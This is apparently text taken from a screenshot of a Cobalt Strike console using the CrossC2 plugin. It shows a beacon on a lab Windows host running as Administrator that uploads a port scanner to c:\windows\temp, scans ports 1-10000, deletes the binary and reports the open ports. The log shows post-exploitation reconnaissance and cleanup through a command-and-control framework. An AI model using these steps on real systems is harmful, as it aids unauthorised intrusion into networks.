 Cobalt Strike View Attacks Reporting Help CrossC2
external internal user computer note
192.168.66.131 192.168.66.131 trim neon
192.168.66.153 192.168.66.153 Administrator * WIN-BI9E85P2GFQ
Event Log X Beacon 192.168.66.153@4600 X
beacon> serverscan64 192.168.66.153 1-10000 tcp
[*] cd c:\windows\temp\
[+] host called home, sent: 24 bytes
[*] Tasked beacon to upload t\ServerScanForWindows\PE\x64\serverscan_amd64.exe as serverscan_amd64.exe
[*] Tasked beacon to run: serverscan_amd64.exe 192.168.66.153 1-10000 tcp
[*] Tasked beacon to remove serverscan_amd64.exe
[+] host called home, sent: 1046592 bytes
[+] host called home, sent: 1040512 bytes
[+] host called home, sent: 883946 bytes
[+] received output:
(TCP) Target 192.168.66.153:80 is open
(TCP) Target 192.168.66.153:135 is open
(TCP) Target 192.168.66.153:139 is open
[+] received output:
(TCP) Target 192.168.66.153:445 is open